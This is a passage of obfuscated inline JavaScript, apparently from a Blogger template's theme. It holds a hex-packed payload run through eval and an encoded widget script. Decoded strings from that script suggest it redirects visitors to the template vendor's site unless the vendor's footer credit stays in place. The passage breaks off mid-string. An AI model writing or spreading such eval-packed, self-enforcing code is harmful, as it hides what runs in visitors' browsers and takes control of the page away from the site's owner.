39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x